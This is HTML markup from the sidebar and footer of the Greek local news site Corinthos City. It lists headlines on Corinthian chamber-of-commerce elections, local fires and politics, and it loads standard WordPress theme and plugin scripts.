                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-696c9713de08b"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-696c9713e3a5d"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"164e5794db","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
